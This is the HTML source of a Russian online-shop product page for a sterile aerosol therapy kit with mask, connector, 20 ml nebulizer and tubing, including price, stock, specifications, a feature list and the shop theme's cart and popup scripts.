													<i class="svg  svg-inline-cheaper" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="13" viewBox="0 0 14 13"><path  data-name="Rectangle 783 copy" class="cls-1" d="M1447,521h-10a2,2,0,0,1-2-2v-6h0v-2.5h0a2.5,2.5,0,0,1,2.5-2.5h7.5a1.88,1.88,0,0,1,1.95,2H1437v1h10a2,2,0,0,1,2,2v6A2,2,0,0,1,1447,521Zm0-8h-10v6h10v-6Zm-3,2h1a1,1,0,0,1,0,2h-1A1,1,0,0,1,1444,515Z" transform="translate(-1435 -508)"/></svg></i>													<span data-autoload-product_name="Набор для проведения аэрозольной терапии, в составе:- маска аэрозольная размер М, удлиненная; - коннектор; - небулайзер 20 мл; - соединительная трубка 0115-M112-32" data-autoload-product_id="786">* Цены на сайте указаны для ЛПУ и физических лиц</span>
												</div>
												<div data-click="N" class="item-stock " data-id="bx_117848907_786" id=bx_117848907_786_store_quantity><span class="icon stock"></span><span class="value font_sxs">Есть в наличии: 1000 <span><span class="status-amount--stores dark_link status-amount--loaded status-amount--visible"></span></span></span></div>																									<div class="cheaper_form muted777 font_sxs">
														<i class="svg  svg-inline-cheaper" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="13" viewBox="0 0 14 13"><path  data-name="Rectangle 783 copy" class="cls-1" d="M1447,521h-10a2,2,0,0,1-2-2v-6h0v-2.5h0a2.5,2.5,0,0,1,2.5-2.5h7.5a1.88,1.88,0,0,1,1.95,2H1437v1h10a2,2,0,0,1,2,2v6A2,2,0,0,1,1447,521Zm0-8h-10v6h10v-6Zm-3,2h1a1,1,0,0,1,0,2h-1A1,1,0,0,1,1444,515Z" transform="translate(-1435 -508)"/></svg></i>														<span class="animate-load dotted" data-event="jqm" data-param-form_id="CHEAPER" data-name="cheaper" data-autoload-product_name="Набор для проведения аэрозольной терапии, в составе:- маска аэрозольная размер М, удлиненная; - коннектор; - небулайзер 20 мл; - соединительная трубка 0115-M112-32" data-autoload-product_id="786">Нашли дешевле?</span>
													</div>
																							</div>
										</div>
																														
																				<div class="buy_block">
																							<script>$(document).ready(function(){$('.catalog_detail input[data-sid="PRODUCT_NAME"]').attr('value', $('h1').text());});</script>
												<div class="counter_wrapp big list clearfix">
																																																					<div class="counter_block_inner">
												<div class="counter_block md" data-item="786">
							<span class="minus dark-color" id="bx_117848907_786_quant_down" ><i class="svg inline  svg-inline-wish ncolor colored1" aria-hidden="true" ><svg width="11" height="1" viewBox="0 0 11 1"><rect width="11" height="1" rx="0.5" ry="0.5"/></svg></i></span>
							<input type="text" class="text" id="bx_117848907_786_quantity" name="quantity" value="1" />
							<span class="plus dark-color" id="bx_117848907_786_quant_up" ><i class="svg inline  svg-inline-wish ncolor colored1" aria-hidden="true" ><svg width="11" height="11" viewBox="0 0 11 11"><path d="M1034.5,193H1030v4.5a0.5,0.5,0,0,1-1,0V193h-4.5a0.5,0.5,0,0,1,0-1h4.5v-4.5a0.5,0.5,0,0,1,1,0V192h4.5A0.5,0.5,0,0,1,1034.5,193Z" transform="translate(-1024 -187)"/></svg></i></span>
						</div>
													</div>
													<div id="bx_117848907_786_basket_actions" class="button_block ">
														<!--noindex-->
															<span data-value="170.43" data-currency="RUB" class="btn-lg to-cart btn btn-default transition_bg animate-load" data-item="786" data-float_ratio="1" data-ratio="1" data-bakset_div="bx_basket_div_786" data-props="" data-part_props="N" data-add_props="Y"  data-empty_props="Y" data-offers="N" data-iblockID="24"  data-quantity="1"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="В корзину"><svg class="" width="19" height="16" viewBox="0 0 19 16"><path data-name="Ellipse 2 copy 9" class="cls-1" d="M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z" transform="translate(-938 -944)"></path></svg></i><span>В корзину</span></span><a rel="nofollow" href="/basket/" class="btn-lg in-cart btn btn-default transition_bg" data-item="786"  style="display:none;"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="В корзине"><svg xmlns="http://www.w3.org/2000/svg" width="19" height="18" viewBox="0 0 19 18"><path  data-name="Rounded Rectangle 906 copy 3" class="cls-1" d="M1005.97,4556.22l-1.01,4.02a0.031,0.031,0,0,0-.01.02,0.87,0.87,0,0,1-.14.29,0.423,0.423,0,0,1-.05.07,0.7,0.7,0,0,1-.2.18,0.359,0.359,0,0,1-.1.07,0.656,0.656,0,0,1-.21.08,1.127,1.127,0,0,1-.18.03,0.185,0.185,0,0,1-.07.02H993c-0.03,0-.056-0.02-0.086-0.02a1.137,1.137,0,0,1-.184-0.04,0.779,0.779,0,0,1-.207-0.08c-0.031-.02-0.059-0.04-0.088-0.06a0.879,0.879,0,0,1-.223-0.22s-0.007-.01-0.011-0.01a1,1,0,0,1-.172-0.43l-1.541-6.14H988a1,1,0,1,1,0-2h3.188a0.3,0.3,0,0,1,.092.02,0.964,0.964,0,0,1,.923.76l1.561,6.22h9.447l0.82-3.25a1,1,0,0,1,1.21-.73A0.982,0.982,0,0,1,1005.97,4556.22Zm-7.267.47c0,0.01,0,.01,0,0.01a1,1,0,0,1-1.414,0l-2.016-2.03a0.982,0.982,0,0,1,0-1.4,1,1,0,0,1,1.414,0l1.305,1.31,4.3-4.3a1,1,0,0,1,1.41,0,1.008,1.008,0,0,1,0,1.42ZM995,4562a3,3,0,1,1-3,3A3,3,0,0,1,995,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,995,4566Zm7-4a3,3,0,1,1-3,3A3,3,0,0,1,1002,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,1002,4566Z" transform="translate(-987 -4550)"/></svg></i><span>В корзине</span></a><span class="hidden" data-js-item-name="Набор для проведения аэрозольной терапии, в составе:- маска аэрозольная размер М, удлиненная; - коннектор; - небулайзер 20 мл; - соединительная трубка 0115-M112-32"></span>														<!--/noindex-->
													</div>
												</div>
																																																																	<div class="wrapp-one-click">
								<span class="btn btn-transparent-border-color btn-lg type_block transition_bg one_click" data-item="786" data-iblockID="24" data-quantity="1" onclick="oneClickBuy('786', '24', this)">
									<span>Купить в 1 клик</span>
								</span>
							</div>
																																																			</div>
									</div>
								<!--'end_frame_cache_qepX1R'-->																								<div class="js-services"></div>
							</div>
																																														<div class="calculate-delivery text-form muted777 muted ncolor">
						<i class="svg  svg-inline-delivery_calc" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="18" height="14" viewBox="0 0 18 14"><path  data-name="Ellipse 299 copy 2" class="cls-1" d="M1346,916a3,3,0,0,1-6,0h-1a1.012,1.012,0,0,1-.42-0.1,1.917,1.917,0,0,1-.58.1h-2a3,3,0,0,1-6,0,2.344,2.344,0,0,1,.03-0.264A1.992,1.992,0,0,1,1329,914v-7a2,2,0,0,1,2-2h7a2,2,0,0,1,2,2h3l4,4v4A1,1,0,0,1,1346,916Zm-13,1a1,1,0,1,0-1-1A1,1,0,0,0,1333,917Zm5-10h-7v6.778a2.961,2.961,0,0,1,4.22.221H1338v-7Zm5,10a1,1,0,1,0-1-1A1,1,0,0,0,1343,917Zm2-5.313L1342.31,909H1340v5h0.78a2.96,2.96,0,0,1,4.22-.222v-2.09Z" transform="translate(-1329 -905)"/></svg></i>						<span class="animate-load dotted font_sxs" data-event="jqm" data-param-form_id="delivery" data-name="delivery" data-param-product_id="786" >Рассчитать доставку</span>
											</div>
														
																						<div class="text-form">
									<div class="price_txt muted777 font_sxs muted ncolor">
										<i class="svg  svg-inline-info_big pull-left" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 937" class="cls-1" d="M1338,932a8,8,0,1,1-8,8A8,8,0,0,1,1338,932Zm0,2a6,6,0,1,1-6,6A6,6,0,0,1,1338,934Zm0,5a1,1,0,0,1,1,1v3a1,1,0,0,1-2,0v-3A1,1,0,0,1,1338,939Zm0-3a1,1,0,1,1-1,1A1,1,0,0,1,1338,936Z" transform="translate(-1330 -932)"/></svg>
</i>										<div class="text-form-info">
																							Самовывоз, доставка курьером</br> и доставка транспортными компаниями от 1 дня																					</div>
									</div>
								</div>
																				</div>
					</div>
					<div class="product-chars">
																									<div class="info_ext_block">
								<div class="title opened font_upper_md darken colored_theme_hover_text colored_theme_hover_bg_before">Характеристики</div>
								<div class="text line" style="display:block;">
									<div class="char-side">
										<div class="properties list">
											<div class="properties__container properties js-offers-prop">
																																																			<div class="properties__item properties__item--compact font_xs js-prop-replace">
															<div class="properties__title muted properties__item--inline js-prop-title">
																Кол-во шт. (в упаковке/коробке)																															</div>
															<div class="properties__hr muted properties__item--inline">&mdash;</div>
															<div class="properties__value darken properties__item--inline js-prop-value">
																																	1/100																															</div>
														</div>
																																																																	<div class="properties__item properties__item--compact font_xs js-prop-replace">
															<div class="properties__title muted properties__item--inline js-prop-title">
																Размер																															</div>
															<div class="properties__hr muted properties__item--inline">&mdash;</div>
															<div class="properties__value darken properties__item--inline js-prop-value">
																																	M																															</div>
														</div>
																																																																	<div class="properties__item properties__item--compact font_xs js-prop-replace">
															<div class="properties__title muted properties__item--inline js-prop-title">
																Объем, мл																															</div>
															<div class="properties__hr muted properties__item--inline">&mdash;</div>
															<div class="properties__value darken properties__item--inline js-prop-value">
																																	20 мл																															</div>
														</div>
																																																													</div>
										</div>
																			</div>
								</div>
							</div>
																									<div class="info_ext_block">
								<div class="title font_upper_md darken colored_theme_hover_text colored_theme_hover_bg_before">Оплата и доставка</div>
								<div class="text text--with-pt font_xs">
									Просто оформите заказ на сайте и наш специалист свяжется с Вами в кратчайшие сроки для уточнения деталей								</div>
							</div>
											</div>
				</div>
												<div class="price_txt muted font_sxs filed">
					<!-- Цена действительна только для интернет-магазина и может отличаться от цен в розничных магазинах -->
				</div>
			</div>
		</div>
				
		<script>
			BX.message({
				QUANTITY_AVAILIABLE: 'Есть в наличии',
				QUANTITY_NOT_AVAILIABLE: 'Нет в наличии',
				ADD_ERROR_BASKET: '',
				ADD_ERROR_COMPARE: '',
				ONE_CLICK_BUY: 'Купить в 1 клик',
				MORE_TEXT_BOTTOM: 'Подробнее',
				TYPE_SKU: 'TYPE_1',
				HAS_SKU_PROPS: 'N',
				SITE_ID: 's1'
			})
		</script>
	</div>
</div>
		

	

<!--'start_frame_cache_OhECjo'-->	<span id="sale_gift_product_568646788" class="sale_prediction_product_detail_container"></span>
	<script>
	if(typeof obMaxPredictions === 'undefined'){
		var CMaxPredictions = function(){
			this.arData = {};
			this.bindEvents();
		}
		CMaxPredictions.prototype.bindEvents = function(){
			var _this = this;
			BX.ready(function(){
				BX.addCustomEvent('onHasNewPrediction', function(html, injectId){
					// $('#simple-prediction').remove();
					// predictionWindow = false;
					if (predictionWindow) {
						predictionWindow.destroy();
					}
					if(predictionHideTimeout){
						clearTimeout(predictionHideTimeout);
						predictionHideTimeout = false;
					}
					if(_this.arData && typeof _this.arData[injectId] !== 'undefined'){
						_this.arData[injectId].html = html;
						if(html.length){
							_this.show(injectId);
						}
						else{
							_this.hide(injectId);
						}
					}
				});
				$(document).on('mouseenter', '#simple-prediction', function(){
					if(predictionHideTimeout){
						clearTimeout(predictionHideTimeout);
						predictionHideTimeout = false;
					}
				});
				$(document).on('mouseleave', '#simple-prediction', function(){
					if (predictionWindow) {
						predictionWindow.destroy();
					}
					if(predictionHideTimeout){
						clearTimeout(predictionHideTimeout);
						predictionHideTimeout = false;
					}
				});
			});
		}
		CMaxPredictions.prototype.add = function(data){
			if(typeof data === 'object' && typeof data.injectId === 'string' && typeof data.giftAjaxData === 'object'){
				this.arData[data.injectId] = {
					injectId: data.injectId,
					giftAjaxData: data.giftAjaxData,
					html: ''
				}
				//console.log('added prediction', data.injectId);
				return data.injectId;
			}
			return false;
		}
		CMaxPredictions.prototype.remove = function(i){
			if(this.arData && typeof this.arData[i] !== 'undefined'){
				this.hide(i);
				delete(this.arData[i]);
				//console.log('removed prediction', i);
			}
		}
		CMaxPredictions.prototype.removeAll = function(){
			if(this.arData){
				var keys = Object.keys(this.arData);
				for(i in keys){
					this.remove(keys[i]);
				}
			}
			this.arData = {};
		}
		CMaxPredictions.prototype.get = function(i){
			if(this.arData && typeof this.arData[i] !== 'undefined'){
				return this.arData[i];
			}
		}
		CMaxPredictions.prototype.getAll = function(i){
			return this.arData;
		}
		CMaxPredictions.prototype.show = function(i){
			var _this = this;
			if(this.arData && typeof this.arData[i] !== 'undefined'){
				var $inject = $('#' + i);
				if($inject.length && _this.arData[i].html.length){
					var $element = $inject.closest('.catalog_detail');
					if($element.length){
						// console.log('show prediction', i);
						var bFastView = $element.closest('#fast_view_item').length > 0;
						if(!bFastView){
							$('#headerfixed .btn.has_prediction').removeClass('has_prediction');
						}
						$element.find('.has_prediction').removeClass('has_prediction');
						if(bFastView){
							var $buttons1 = $element.find('.counter_wrapp .button_block .btn.to-cart,.counter_wrapp .button_block .btn.in-cart');				
							_show($buttons1);
						}
						else{
							if($element.find('.list-offers,.offer_buy_block').length > 0){
								var $buttons1 = $element.find('.list-offers .counter_wrapp .btn.to-cart,.list-offers .counter_wrapp .btn.in-cart,.btn.slide_offer,.offer_buy_block .counter_wrapp .btn.to-cart,.offer_buy_block .counter_wrapp .btn.in-cart');
								_show($buttons1);
								var $buttons2 = $('#headerfixed .btn.more, #headerfixed .btn.slide_offer');
								_show($buttons2);
							}
							else{
								var $buttons1 = $element.find('.info_item .middle-info-wrapper .buy_block .button_block .btn.to-cart,.info_item .middle-info-wrapper .buy_block .button_block .btn.to-cart, .main_item_wrapper .js-prices-in-side .buy_block .button_block .btn.to-cart, .main_item_wrapper .js-prices-in-side .buy_block .button_block .btn.in-cart');
								_show($buttons1);
								var $buttons2 = $('#headerfixed .btn.to-cart,#headerfixed .btn.in-cart');
								_show($buttons2);
							}
						}
						function _show($buttons){
							if($buttons.length){
								$buttons.each(function(index, button) {
									button = $(button);
									if( !button.children('.svg-inline-prediction').length && !button.hasClass('in-cart') ) {
										var  _thisIcon = this;
										var isShadow = button.closest('.shadowed-block').length;
										var isSquare = (isMobile && arAsproOptions.THEME.FIXED_BUY_MOBILE == 'Y') || isShadow;
										var predictionIconHTML = '';
										if(isSquare) {
											predictionIconHTML = $('<i class=\"svg inline  svg-inline-prediction\" aria-hidden=\"true\" ><svg xmlns=\"http://www.w3.org/2000/svg\" width=\"22\" height=\"22\" viewBox=\"0 0 22 22\"><defs><style>.prediction-icon-1{fill:#ffd83a!important;}.prediction-icon-2{fill:#333!important;fill-rule:evenodd;}<\/style><\/defs><path class=\"prediction-icon-1\" d=\"M0,0H22a0,0,0,0,1,0,0V22a0,0,0,0,1,0,0H3a3,3,0,0,1-3-3V0A0,0,0,0,1,0,0Z\"/><path class=\"prediction-icon-2\" d=\"M1626.5,671a2.5,2.5,0,1,1,2.5-2.5A2.5,2.5,0,0,1,1626.5,671Zm0-3.2a0.7,0.7,0,1,0,.7.7A0.7,0.7,0,0,0,1626.5,667.8Zm-5.81.895a1,1,0,0,1-1.41-1.408l6-6.008a1,1,0,1,1,1.41,1.408ZM1619.5,664a2.5,2.5,0,1,1,2.5-2.5A2.5,2.5,0,0,1,1619.5,664Zm0-3.2a0.7,0.7,0,1,0,.7.7A0.7,0.7,0,0,0,1619.5,660.8Z\" transform=\"translate(-1612 -654)\"/><\/svg>\n<\/i>');
											predictionIconHTML.css({
												right: '-2px',
												top:   '-1px',
												padding: '0 0 8px 8px',
											});
										} else {
											predictionIconHTML = $('<i class=\"svg inline  svg-inline-prediction\" aria-hidden=\"true\" ><svg class=\"prediction_svg\" xmlns=\"http://www.w3.org/2000/svg\" width=\"22\" height=\"22\" viewBox=\"0 0 22 22\"><defs><style>.prediction-icon-circle-1{fill:#ffd02e!important;}.prediction-icon-circle-2{fill:#1d2029!important;fill-rule:evenodd;}<\/style><\/defs><circle class=\"prediction-icon-circle-1\" cx=\"11\" cy=\"11\" r=\"11\"/><path class=\"prediction-icon-circle-2\" d=\"M14.5,12A2.5,2.5,0,1,1,12,14.5,2.5,2.5,0,0,1,14.5,12Zm0,1.563a0.938,0.938,0,1,1-.937.938A0.937,0.937,0,0,1,14.5,13.563ZM7.5,5A2.5,2.5,0,1,1,5,7.5,2.5,2.5,0,0,1,7.5,5Zm0,1.563a0.938,0.938,0,1,1-.937.938A0.937,0.937,0,0,1,7.5,6.563Z\"/><path class=\"prediction-icon-circle-2\" d=\"M7.256,13.358l6.1-6.1a0.959,0.959,0,1,1,1.356,1.356l-6.1,6.1A0.959,0.959,0,1,1,7.256,13.358Z\"/><\/svg>\n<\/i>');
											predictionIconHTML.css({
												right: '-15px',
												top: '-15px',
												padding: '5px',
											});
										}
										button.append(predictionIconHTML);
										button.on('click', '.svg-inline-prediction', function(e) {
											if( isMobile ) {
												if (predictionWindow) {
													predictionWindow.destroy();
												}
												if(predictionHideTimeout){
													clearTimeout(predictionHideTimeout);
													predictionHideTimeout = false;
												}
												predictionWindow = new BX.PopupWindow('simple-prediction', _thisIcon, {
													offsetTop: (isSquare ? -5 : -15),
													bindOptions: {
														position: 'top',
													},
													content:
													'<div class="catalog-element-popup-inner">' +
													_this.arData[i].html +
													'</div>',
													closeIcon: true,
													closeByEsc: false,
													angleMinRight: 0,
													angleMaxRight: 0,
													angle: {
														position: 'bottom',
													},
													events: {
														onAfterPopupShow: function() {
															var popup = $(predictionWindow.popupContainer);
															if(arAsproOptions.THEME.FIXED_BUY_MOBILE == 'Y') {
																popup.css({
																	left: '16px',
																	right: '16px',
																});
																$(predictionWindow.angle.element).css({
																	left: 'auto',
																	right: '10px',
																});
															} else {
																var parent = button.closest('.buy_block');
																if( !parent.length ){
																	parent = button.closest('.counter_wrapp'); // sku 2
																}
																var parentOffset = parent[0].getBoundingClientRect();
																popup.css({
																	left: parentOffset.left + (isShadow ? -14 : 0),
																	right: 'calc(100% - ' + (parentOffset.left + parentOffset.width + (isShadow ? 14 : 0)) + 'px)',
																});
																$(predictionWindow.angle.element).css({
																	left: 'auto',
																	right: '10px',
																});
															}
															var angleOffset = predictionWindow.angle.element.getBoundingClientRect();
															var anglePosition = angleOffset.top + angleOffset.height - 11;
															var iconOffset = _thisIcon.getBoundingClientRect();
															var needChange = iconOffset.top - (isSquare ? 6 : 6) - anglePosition;
															var popupTop = popup.css('top').replace('px', '');
															if(needChange != 0) {
																popup.css({
																	top: +popupTop + needChange + 'px',
																});
															}
														},
													}
												});											
												predictionWindow.show();
												e.stopPropagation();
												e.preventDefault();
											}
										});
									}
								});
								$buttons.addClass('has_prediction');
								$buttons.unbind('mouseenter');
								$buttons.unbind('mouseleave');
								$buttons.mouseenter(function(){
									if( !isMobile ) {
										if (predictionWindow) {
											predictionWindow.destroy();
										}
										if(predictionHideTimeout){
											clearTimeout(predictionHideTimeout);
											predictionHideTimeout = false;
										}
										predictionWindow = new BX.PopupWindow('simple-prediction', this, {
											offsetLeft: 40,
											offsetTop: -5,
											bindOptions: {
												position: 'top',
											},
											content:
											'<div class="catalog-element-popup-inner">' +
											_this.arData[i].html +
											'</div>',
											closeIcon: false,
											closeByEsc: false,
											angle: {
												position: 'bottom'
											}
										});
										predictionWindow.show();
									}
								}).mouseleave(function(){
									if( !isMobile ) {
										if(predictionWindow){
											if(predictionHideTimeout){
												clearTimeout(predictionHideTimeout);
												predictionHideTimeout = false;
											}
											predictionHideTimeout = setTimeout(function(){
												predictionWindow.destroy();
											}, 500);
										}
									}
								});
							}
						}
					}
				}
				else{
					this.hide(i);
				}
			}
		}
		CMaxPredictions.prototype.showAll = function(){
			if(this.arData){
				var keys = Object.keys(this.arData);
				for(i in keys){
					this.show(keys[i]);
				}
			}
		}
		CMaxPredictions.prototype.hide = function(i){
			if(this.arData && typeof this.arData[i] !== 'undefined'){
				var $inject = $('#' + i);
				if($inject.length){
					var $element = $inject.closest('.catalog_detail');
					if($element.length){
						var bFastView = $element.closest('#fast_view_item').length > 0;
						if(!bFastView){
							$('#headerfixed .btn.has_prediction').unbind('mouseenter');
							$('#headerfixed .btn.has_prediction').unbind('mouseleave');
							$('#headerfixed .btn.has_prediction').removeClass('has_prediction');
						}
						$element.find('.has_prediction').unbind('mouseenter');
						$element.find('.has_prediction').unbind('mouseleave');
						$element.find('.has_prediction').removeClass('has_prediction');
					}
				}
				//console.log('hided prediction', i);
			}
		}
		CMaxPredictions.prototype.hideAll = function(){
			if(this.arData){
				var keys = Object.keys(this.arData);
				for(i in keys){
					this.hide(keys[i]);
				}
			}
		}
		CMaxPredictions.prototype.update = function(i){
			if(this.arData && typeof this.arData[i] !== 'undefined'){
				var $inject = $('#' + i);
				if($inject.length){
					bx_sale_prediction_product_detail_load(
						this.arData[i].injectId,
						this.arData[i].giftAjaxData
					);
					//console.log('sended prediction', i);
				}
				else{
					this.remove(i);
				}
			}
		}
		CMaxPredictions.prototype.updateAll = function(){
			if(this.arData){
				var keys = Object.keys(this.arData);
				for(i in keys){
					this.update(keys[i]);
				}
			}
		}
		var obMaxPredictions = new CMaxPredictions();
		var predictionWindow = false;
		var predictionHideTimeout = false;
		var showPredictions = function(){
			obMaxPredictions.showAll();
		}
		var updatePredictions = function(){
			obMaxPredictions.updateAll();
		}
	}
	BX.ready(function(){
		var injectId = 'sale_gift_product_568646788';
		var giftAjaxData = {
			'parameters':'[base64].b4044343189cd0050b4c7c04352039b88f05d79020c6a2b76cf98bf6a5d10b36',
			'template': 'main.851a184dc63bf1ab10c09e63ef87d33d980d5e7ab7d18d7096044fbd3e2fb732',
			'site_id': 's1'
		};
		obMaxPredictions.add({
			injectId: injectId,
			giftAjaxData: giftAjaxData,
		});
		obMaxPredictions.update(injectId);
	});
	</script>
	<!--'end_frame_cache_OhECjo'-->
		
		
	<div class="maxwidth-theme bottom-info-wrapper">
		<div class="bottom-info product-view--side-left">
																																																																															<div class="ordered-block js-store-scroll tabs-block" data-hash="Y">
															<div class="tabs arrow_scroll">
									<ul class="nav nav-tabs font_upper_md">
																																																																			<li class="bordered rounded3 active "><a href="#desc" data-toggle="tab">Описание</a></li>
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																						<li class="bordered rounded3 "><a href="#buy" data-toggle="tab">Как купить</a></li>
																																																																																																																																																																																																																																																																																																												<li class="bordered rounded3 "><a href="#payment" data-toggle="tab">Оплата</a></li>
																																																																																																																																																																																																																																																																																																												<li class="bordered rounded3 "><a href="#delivery" data-toggle="tab">Доставка</a></li>
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																		</ul>
								</div>
														<div class="tab-content">
																																																							<div class="tab-pane active" id="desc">
																																								<div class="content detail-text-wrap" itemprop="description">
							Используется для проведения аэрозольной терапии в случае лечения острых и хронических заболеваний дыхательной системы на фоне самостоятельного дыхания или неинвазивной вентиляции лёгких<br>
 <img data-lazyload class="lazy" width="16px" src="[data-uri]" data-src="/upload/medialibrary/7f2/qz68bx0bt4ykois879c404tea287twi6.png" height="16px" style="display: inline;">Стерильная, для применения у пациентов разной степени&nbsp; тяжести<br>
 <img data-lazyload class="lazy" width="16px" src="[data-uri]" data-src="/upload/medialibrary/7f2/qz68bx0bt4ykois879c404tea287twi6.png" height="16px" style="display: inline;">Прозрачная камера небулайзера с распылителем и герметично завинчивающейся крышкой для исключения пролития лекарственного препарата<br>
 <img data-lazyload class="lazy" width="16px" src="[data-uri]" data-src="/upload/medialibrary/7f2/qz68bx0bt4ykois879c404tea287twi6.png" height="16px" style="display: inline;">Кислородная магистраль со звездообразным просветом для сохранения функциональности изделия при перегибе или перекручивании<br>
 <img data-lazyload class="lazy" width="16px" src="[data-uri]" data-src="/upload/medialibrary/7f2/qz68bx0bt4ykois879c404tea287twi6.png" height="16px" style="display: inline;">Маска кислородная применяется для проведения ургентной кислородотерапии при неотложных состояниях и длительной кислородотерапии у больных с хронической гипоксемией<br>
 <img data-lazyload class="lazy" width="16px" src="[data-uri]" data-src="/upload/medialibrary/7f2/qz68bx0bt4ykois879c404tea287twi6.png" height="16px" style="display: inline;">Стандартный коннектор для соединения с источником кислорода. Маска может соединяться с концентратором, ингалятором или иным совместимым прибором для физиотерапии за счёт входящей в комплектацию длинной и износостойкой трубки<br>
 <img data-lazyload class="lazy" width="16px" src="[data-uri]" data-src="/upload/medialibrary/7f2/qz68bx0bt4ykois879c404tea287twi6.png" height="16px" style="display: inline;">Прозрачный корпус маски для контроля за состоянием кожных покровов носогубного треугольника пациента<br>
 <img data-lazyload class="lazy" width="16px" src="[data-uri]" data-src="/upload/medialibrary/7f2/qz68bx0bt4ykois879c404tea287twi6.png" height="16px" style="display: inline;">В области переносицы предусмотрена гибкая пластина. Алюминиевый зажим на корпусе маски для более плотного прилегания изделия к носу<br>
 <img data-lazyload class="lazy" width="16px" src="[data-uri]" data-src="/upload/medialibrary/7f2/qz68bx0bt4ykois879c404tea287twi6.png" height="16px" style="display: inline;">Два клапана выдоха на корпусе маски для вывода отработанного аэрозоля и выдыхаемого воздуха из подмасочного пространства<br>
 <img data-lazyload class="lazy" width="16px" src="[data-uri]" data-src="/upload/medialibrary/7f2/qz68bx0bt4ykois879c404tea287twi6.png" height="16px" style="display: inline;">Эластичный ремень для фиксации изделия на голове пациента<br>
 <img data-lazyload class="lazy" width="16px" src="[data-uri]" data-src="/upload/medialibrary/7f2/qz68bx0bt4ykois879c404tea287twi6.png" height="16px" style="display: inline;">Прозрачный цвет, позволяющий наблюдать за дыханием пациента<br>
 <img data-lazyload class="lazy" width="16px" src="[data-uri]" data-src="/upload/medialibrary/7f2/qz68bx0bt4ykois879c404tea287twi6.png" height="16px" style="display: inline;">Удобно крепится на голове эластичной лентой<br>
 <img data-lazyload class="lazy" width="16px" src="[data-uri]" data-src="/upload/medialibrary/7f2/qz68bx0bt4ykois879c404tea287twi6.png" height="16px" style="display: inline;">Края закруглены в целях повышения комфорта пользователя<br>
 <img data-lazyload class="lazy" width="16px" src="[data-uri]" data-src="/upload/medialibrary/7f2/qz68bx0bt4ykois879c404tea287twi6.png" height="16px" style="display: inline;">На обеих сторонах маски присутствует дополнительная перфорация<br>
 <img data-lazyload class="lazy" width="16px" src="[data-uri]" data-src="/upload/medialibrary/7f2/qz68bx0bt4ykois879c404tea287twi6.png" height="16px" style="display: inline;">Длина трубки: 213-1542 мм<br>
 <img data-lazyload class="lazy" width="16px" src="[data-uri]" data-src="/upload/medialibrary/7f2/qz68bx0bt4ykois879c404tea287twi6.png" height="16px" style="display: inline;">Объем небулайзера: 6мл, 20мл<br>
 <img data-lazyload class="lazy" width="16px" src="[data-uri]" data-src="/upload/medialibrary/7f2/qz68bx0bt4ykois879c404tea287twi6.png" height="16px" style="display: inline;">Маски в наборах представлены в размерах:<a href="https://romfarma.ru/catalog/anestiziologiya_i_reanimatsiya/kislorodnaya-i-aerozolnaya-terapiya/maski-kislorodnye/maska-kislorodnaya-nereversivnaya-s-kislorodnoy-trubkoy/maska_kislorodnaya_nereversivnaya_s_standartnaya_s_trubkoy_kislorodnoy_0115-M171-11/">"на подбородок" (стандартные)</a> <a href="https://romfarma.ru/catalog/anestiziologiya_i_reanimatsiya/kislorodnaya-i-aerozolnaya-terapiya/maski-kislorodnye/maska-kislorodnaya-nereversivnaya-s-kislorodnoy-trubkoy/maska_kislorodnaya_nereversivnaya_s_standartnaya_s_trubkoy_kislorodnoy_0115-M171-11/">S</a>,<a href="https://romfarma.ru/catalog/anestiziologiya_i_reanimatsiya/kislorodnaya-i-aerozolnaya-terapiya/maski-kislorodnye/maska-kislorodnaya-nereversivnaya-s-kislorodnoy-trubkoy/maska_kislorodnaya_nereversivnaya_l_standartnaya_s_trubkoy_kislorodnoy_0115-M171-21/">L</a>, "под подбородок" (удлиненные)&nbsp;<a href="https://romfarma.ru/catalog/anestiziologiya_i_reanimatsiya/kislorodnaya-i-aerozolnaya-terapiya/maski-kislorodnye/maska-kislorodnaya-nereversivnaya-udlinennaya-s-kislorodnoy-trubkoy/0115-M172-31/">M</a>,<a href="https://romfarma.ru/catalog/anestiziologiya_i_reanimatsiya/kislorodnaya-i-aerozolnaya-terapiya/maski-kislorodnye/maska-kislorodnaya-nereversivnaya-udlinennaya-s-kislorodnoy-trubkoy/0115-M172-41/">XL</a><br>
 <img data-lazyload class="lazy" width="16px" src="[data-uri]" data-src="/upload/medialibrary/7f2/qz68bx0bt4ykois879c404tea287twi6.png" height="16px" style="display: inline;">Стерильные, для применения у пациентов разной степени тяжести<br>
 <img data-lazyload class="lazy" width="16px" src="[data-uri]" data-src="/upload/medialibrary/7f2/qz68bx0bt4ykois879c404tea287twi6.png" height="16px" style="display: inline;">Каждый набор в индивидуальной упаковке<br>
 <img data-lazyload class="lazy" width="16px" src="[data-uri]" data-src="/upload/medialibrary/7f2/qz68bx0bt4ykois879c404tea287twi6.png" height="16px" style="display: inline;">Упаковка: потребительская (1шт.уп.) / транспортная 50 шт.<br>
